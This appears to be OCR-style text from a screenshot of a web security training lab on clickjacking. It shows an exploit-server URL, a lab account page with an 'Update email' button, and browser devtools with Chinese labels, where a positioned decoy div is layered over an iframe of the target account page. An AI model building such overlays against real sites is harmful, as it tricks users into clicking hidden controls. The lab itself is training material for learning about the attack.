 https://exploit-0ad900120323d9a380ca521801670069.exploit-server.net/exploit
My Account
Your username is: wiener
Email
Update email
...decoy web content here...
...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
搜索 HTML
规则 布局 计算值
过滤样式
<html> event
<head> ••• </head>
<body> 滚动 溢出
...
<div id="decoy_website">...decoy web content here...</div> 溢出
<iframe id="target_website" src="https://0a9b004103d3d94f802d53e800140012.web-security-academy.net/my-account"> •••
</iframe> 溢出
</body>
<div id="transmart-crx-shadow-root" style="all: initial;"> ••• </div> 溢出
</html>
元素 {
}
#decoy_website {
position: absolute;
top: 493px;
left: 55px;
z-index: 1;
}